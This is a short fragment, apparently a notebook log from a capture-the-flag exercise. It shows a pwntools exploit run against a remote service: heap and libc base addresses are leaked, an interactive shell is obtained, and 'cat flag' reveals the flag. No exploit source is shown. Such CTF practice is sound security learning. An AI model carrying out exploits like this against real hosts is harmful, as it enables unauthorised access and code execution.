 In [52]: payload(0)
[x] Opening connection to 61.147.171.106 on port 64245
[x] Opening connection to 61.147.171.106 on port 64245: Trying 61.147.171.106
[+] Opening connection to 61.147.171.106 on port 64245: Done
[+] Leak heapBase: 0x55e9f20b6000
[+] Leak libcBase: 0x7f3122aba000
[*] Switching to interactive mode
cat flag
flag{3d63_c4535_c4u53_7r0ubl35}